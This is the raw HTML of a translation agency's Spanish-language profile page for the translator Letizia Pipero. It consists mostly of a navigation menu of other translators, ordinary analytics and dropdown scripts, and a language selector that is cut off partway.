

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kennistranslations.com/es/letizia-pipero
body_size: 18299
content:

<!DOCTYPE html>

        <html lang="es-ES">
        <head prefix="og: http://ogp.me/ns#">
       
                    <meta charset="utf-8" />
                    <meta http-equiv="Content-Language" content="es-ES" />
                    <meta name="language" content="es-ES" />
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
                    <meta name="author" content="https://www.kennistranslations.com/" />
                    <meta name="description" content="Letizia Pipero" />
                    <meta name="keywords" content="letizia-pipero Letizia Pipero">
                    <meta property="og:url" content="https://www.kennistranslations.com/es/letizia-pipero" />
                    <meta property="og:title" content="letizia-pipero" />
                    <meta property="og:image" content="https://www.kennistranslations.com/Content/Img/partners/102568.png" alt="Letizia Pipero" width="20vw" height="20vh" />
                    <meta property="fb:admins" content="USER_ID" />
                    <meta property="fb:app_id" content="604107506876676" />
                    <meta property="og:image:secure_url" content="https://www.kennistranslations.com/Content/Img/partners/102568.png" alt="Letizia Pipero" width="20vw" height="20vh" />
                    <meta property="og:type" content="website" />
                    <meta property="og:site_name" content="KennisTranslations" />
                    <meta property="og:description" content="Letizia Pipero" />
                    <title>letizia-pipero </title>
           <link href="/Content/LZ_Things.css" rel="stylesheet" />
            
            
            
            <link rel="icon" type="image/png" href="/Content/Img/sections/logo_translations.png" />
            <link rel="preload" as="style" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,700&display=swap" type='text/css'>
            
            

            
            
            

            
            
            
            
            

            <link href="/Content/flagsCSS/flag-icon.min.css" as="style">
            <link rel="stylesheet" href="/Content/flagsCSS/flag-icon.min.css" media="print" onload="this.media='all'">
            
            
            
            
            
            <script src="/Scripts/jquery-3.3.1.js"></script>
            
            <script src="/Scripts/kennis/Safari.js" async></script>


            <script src="/Scripts/jquery.validate.js" async></script>
            <script src="/Scripts/jquery.validate.unobtrusive.min.js" async></script>
            
            
            
            
            
            
            
            
            
            
            

            
            
            <script type="text/javascript" src="/Scripts/w3.js" async></script>
            
            <script type="text/javascript" src="/Scripts/extras/jquery.metadata.js" async></script>
            
            
            
            <script src="/bundles/modernizr?v=kOcxzz5-SP5xFATyVCfDzau1n3yEzjc_nqObdRcgB7c1"></script>

            <link href="/Content/css?v=Oq14DyxuetZNKqoUGdPNbL5EUPhZinBgS4iSKXkTh4Q1" rel="stylesheet"/>

            
            <meta name="viewport" content="width=device-width, initial-scale=1">
        </head>
        <body>
            
            <!-- Google Tag Manager -->

          
            
            <!-- End Google Tag Manager -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16046383-1"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'UA-16046383-1', {
                    cookie_flags: 'max-age=7200;secure;samesite=none'
                });
            </script>

            <nav class="navbar navbar-inverse navbar-fixed-top" id="navBar">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://www.kennistranslations.com">
                            <img class="logo-kennis img-responsive pull-left" src="/Content/Img/sections/logo_translations.png" /> KennisTranslations
                        </a>

                        
                    </div>

                    <div class="navbar-collapse collapse" id="hamburger">
                        <ul class="nav navbar-nav">
                                    <li class="nav-link">
                                        <a href="/es/servicios-traduccion">Servicios</a>
                                    </li>
                                    <li class="nav-link">
                                        <a href="/es/empresa">Empresa</a>
                                    </li>
                                    <li class="nav-link"><a id="quoteButton" data-toggle="modal" data-target="#modalQuote">Presupuesto</a></li>
                                    <li class="nav-link"><a id="contactButton" data-toggle="modal" data-target="#modalContact">Contacto</a></li>
                                    <li class="nav-link"><script>
    function init() {
        var imgDefer = document.getElementsByTagName('img');
        for (var i = 0; i < imgDefer.length; i++) {
            if (imgDefer[i].getAttribute('data-src')) {
                imgDefer[i].setAttribute('src', imgDefer[i].getAttribute('data-src'));
            }
        }
    }
    window.onload = init;
</script>

        <a class="dropdown-toggle nav-link" id="languageSelector" type="button" data-toggle="dropdown">
            Letizia
            <span class="caret"></span>
        </a>
<ul class="dropdown-menu dropdown-menu-right nogwat" data-dropdown-in="fadeIn" data-dropdown-out="fadeOut">
    
            <li>
                <a class="Breder" href=/es/alzira-arouca>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/84.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/84.jpg">
                        <img class="img2" src="/Content/Img/partners/84.jpg" alt="Alzira Arouca">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Alzira
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Alzira
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/ana-alves>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1158.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1158.jpg">
                        <img class="img2" src="/Content/Img/partners/1158.jpg" alt="Ana Alves">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/ana-masiliuniene>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/132576.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/132576.jpg">
                        <img class="img2" src="/Content/Img/partners/132576.jpg" alt="Ana Masiliūnienė">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/ana-yokochi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/31.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/31.jpg">
                        <img class="img2" src="/Content/Img/partners/31.jpg" alt="Ana Yokochi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/andre-oliveira>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1080.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1080.jpg">
                        <img class="img2" src="/Content/Img/partners/1080.jpg" alt="Andr&#233; Oliveira">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andr&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andr&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/andre-saint-maurice>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/126.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/126.jpg">
                        <img class="img2" src="/Content/Img/partners/126.jpg" alt="Andr&#233; Saint-Maurice">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andr&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andr&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/andrew-miller>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1283.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1283.jpg">
                        <img class="img2" src="/Content/Img/partners/1283.jpg" alt="Andrew Miller">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andrew
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andrew
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/bettina-wind>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/22312.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/22312.jpg">
                        <img class="img2" src="/Content/Img/partners/22312.jpg" alt="Bettina Wind">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Bettina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Bettina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/carina-ribeiro>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/34.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/34.jpg">
                        <img class="img2" src="/Content/Img/partners/34.jpg" alt="Carina Ribeiro">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Carina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Carina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/claudio-de-almeida>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1899.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1899.jpg">
                        <img class="img2" src="/Content/Img/partners/1899.jpg" alt="Claudio de Almeida">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Claudio
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Claudio
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/daniela-canio>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/326.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/326.jpg">
                        <img class="img2" src="/Content/Img/partners/326.jpg" alt="Daniela Canio">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Daniela
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Daniela
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/daniella-situmorang>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/132572.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/132572.jpg">
                        <img class="img2" src="/Content/Img/partners/132572.jpg" alt="Daniella Situmorang">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Daniella
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Daniella
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/dominic-zugai>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/2017.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/2017.jpg">
                        <img class="img2" src="/Content/Img/partners/2017.jpg" alt="Dominic Zugai">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Dominic
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Dominic
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/enrique-granados>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/123.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/123.jpg">
                        <img class="img2" src="/Content/Img/partners/123.jpg" alt="Enrique Granados">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Enrique
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Enrique
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/fandi-muhammad-hizbullah>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/152569.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/152569.jpg">
                        <img class="img2" src="/Content/Img/partners/152569.jpg" alt="Fandi Muhammad Hizbullah">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Fandi
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Fandi
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/galina-mitrohovitch>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/86.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/86.jpg">
                        <img class="img2" src="/Content/Img/partners/86.jpg" alt="Галина&#160;Митрохович">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Galina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Galina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/joao-vilhena>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/42.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/42.jpg">
                        <img class="img2" src="/Content/Img/partners/42.jpg" alt="Jo&#227;o Vilhena">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Jo&#227;o
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Jo&#227;o
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/jose-oliveira>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/101.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/101.jpg">
                        <img class="img2" src="/Content/Img/partners/101.jpg" alt="Jos&#233; Oliveira">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Jos&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Jos&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/kerstin-wirnshofer>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/80.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/80.jpg">
                        <img class="img2" src="/Content/Img/partners/80.jpg" alt="Kerstin Wirnshofer">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Kerstin
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Kerstin
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/laura-lorenzo>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102605.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102605.jpg">
                        <img class="img2" src="/Content/Img/partners/102605.jpg" alt="Laura Lorenzo">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Laura
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Laura
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/lein-de-zoeten>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/47.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/47.jpg">
                        <img class="img2" src="/Content/Img/partners/47.jpg" alt="Lein de Zoeten">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Lein
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Lein
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/letizia-pipero>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102568.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102568.jpg">
                        <img class="img2" src="/Content/Img/partners/102568.jpg" alt="Letizia Pipero">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Letizia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Letizia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/luisa-yokochi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/48.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/48.jpg">
                        <img class="img2" src="/Content/Img/partners/48.jpg" alt="Lu&#237;sa Yokochi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Luisa
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Luisa
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/luzia-valentim>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/49.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/49.jpg">
                        <img class="img2" src="/Content/Img/partners/49.jpg" alt="Luzia Valentim">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Luzia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Luzia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/marcia-galdi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/254.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/254.jpg">
                        <img class="img2" src="/Content/Img/partners/254.jpg" alt="Marcia Galdi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marcia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marcia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/marietheres-somborn>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/127.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/127.jpg">
                        <img class="img2" src="/Content/Img/partners/127.jpg" alt="Marietheres Somborn">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marietheres
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marietheres
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/marina-roger>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/55.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/55.jpg">
                        <img class="img2" src="/Content/Img/partners/55.jpg" alt="Marina Roger">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/mario-reis>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/219.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/219.jpg">
                        <img class="img2" src="/Content/Img/partners/219.jpg" alt="Mario Reis">
                    </picture>
                    <div class="hidden-xs entextkl">
                        M&#225;rio
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        M&#225;rio
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/regina-lucia-gouveia>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/62559.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/62559.jpg">
                        <img class="img2" src="/Content/Img/partners/62559.jpg" alt="Regina Lucia Gouveia">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Regina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Regina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/sandra-laranjeiro>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/118.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/118.jpg">
                        <img class="img2" src="/Content/Img/partners/118.jpg" alt="Sandra Laranjeiro">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sandra
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sandra
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/sean-linney>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/59.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/59.jpg">
                        <img class="img2" src="/Content/Img/partners/59.jpg" alt="Sean Linney">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sean
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sean
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/sophie-enderlin>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1383.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1383.jpg">
                        <img class="img2" src="/Content/Img/partners/1383.jpg" alt="Sophie Enderlin">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sophie
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sophie
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/suchat-sinpo>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102615.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102615.jpg">
                        <img class="img2" src="/Content/Img/partners/102615.jpg" alt="Suchat Sinpo">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Suchat
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Suchat
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/vincent-dugied>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1882.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1882.jpg">
                        <img class="img2" src="/Content/Img/partners/1882.jpg" alt="Vincent Dugied">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Vincent
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Vincent
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/es/xu-moru>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1439.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1439.jpg">
                        <img class="img2" src="/Content/Img/partners/1439.jpg" alt="徐墨如">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Xu
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Xu
                    </div>

                </a>
                    </li>
        </ul>

        <script>
            $(function () {
                var dropdownSelectors = $('.dropdown, .dropup');

                // Custom function to read dropdown data
                // =========================
                function dropdownEffectData(target) {
                    // todo - page level global?
                    var effectInDefault = null,
                        effectOutDefault = null;
                    var dropdown = $(target),
                        dropdownMenu = $('.dropdown-menu', target);
                    var parentUl = dropdown.parents('ul.nav');

                    // If parent is ul.nav allow global effect settings
                    if (parentUl.size() > 0) {
                        effectInDefault = parentUl.data('dropdown-in') || null;
                        effectOutDefault = parentUl.data('dropdown-out') || null;
                    }

                    return {
                        target: target,
                        dropdown: dropdown,
                        dropdownMenu: dropdownMenu,
                        effectIn: dropdownMenu.data('dropdown-in') || effectInDefault,
                        effectOut: dropdownMenu.data('dropdown-out') || effectOutDefault,
                    };
                }

                // Custom function to start effect (in or out)
                // =========================
                function dropdownEffectStart(data, effectToStart) {
                    if (effectToStart) {
                        data.dropdown.addClass('dropdown-animating');
                        data.dropdownMenu.addClass('animated');
                        data.dropdownMenu.addClass(effectToStart);
                    }
                }

                // Custom function to read when animation is over
                // =========================
                function dropdownEffectEnd(data, callbackFunc) {
                    var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
                    data.dropdown.one(animationEnd, function () {
                        data.dropdown.removeClass('dropdown-animating');
                        data.dropdownMenu.removeClass('animated');
                        data.dropdownMenu.removeClass(data.effectIn);
                        data.dropdownMenu.removeClass(data.effectOut);

                        // Custom callback option, used to remove open class in out effect
                        if (typeof callbackFunc == 'function') {
                            callbackFunc();
                        }
                    });
                }

                // Bootstrap API hooks
                // =========================
                dropdownSelectors.on({
                    "show.bs.dropdown": function () {
                        // On show, start in effect
                        var dropdown = dropdownEffectData(this);
                        dropdownEffectStart(dropdown, dropdown.effectIn);
                    },
                    "shown.bs.dropdown": function () {
                        // On shown, remove in effect once complete
                        var dropdown = dropdownEffectData(this);
                        if (dropdown.effectIn && dropdown.effectOut) {
                            dropdownEffectEnd(dropdown, function () { });
                        }
                    },
                    "hide.bs.dropdown": function (e) {
                        // On hide, start out effect
                        var dropdown = dropdownEffectData(this);
                        if (dropdown.effectOut) {
                            e.preventDefault();
                            dropdownEffectStart(dropdown, dropdown.effectOut);
                            dropdownEffectEnd(dropdown, function () {
                                dropdown.dropdown.removeClass('open');
                            });
                        }
                    },
                });


            })

        </script>
</li>
                                    <li class="nav-link">
<a class="dropdown-toggle nav-link" id="languageSelector" type="button" data-toggle="dropdown">
    <span class="flag-icon flag-icon-es"></span> espa&#241;ol
    <span class="caret"></span>
</a>
<ul class="dropdown-menu dropdown-menu-right" data-dropdown-in="fadeIn" data-dropdown-out="fadeOut">
    
    <li>
        <a href=/pl/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-pl"></span>
            <span class="hidden-xs">
                pl
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                pl
            </span>

        </a>
    </li>
    <li>
        <a href=/en/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-gb"></span>
            <span class="hidden-xs">
                en
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                en
            </span>

        </a>
    </li>
    <li>
        <a href=/sv/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-se"></span>
            <span class="hidden-xs">
                sv
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                sv
            </span>

        </a>
    </li>
    <li>
        <a href=/cs/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-cz"></span>
            <span class="hidden-xs">
                cs
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                cs
            </span>

        </a>
    </li>
    <li>
        <a href=/bg/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-bg"></span>
            <span class="hidden-xs">
                bg
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                bg
            </span>

        </a>
    </li>
    <li>
        <a href=/ro/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-ro"></span>
            <span class="hidden-xs">
                ro
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                ro
            </span>

        </a>
    </li>
    <li>
        <a href=/zh-CN/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-cn"></span>
            <span class="hidden-xs">
                zh-CN
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                zh-CN
            </span>

        </a>
    </li>
    <li>
        <a href=/ja/letizia-pipero>

            


            
          

            <span class="flag-icon flag-icon-jp"></span>
            <span class="hidden-xs">
                ja
            </span>
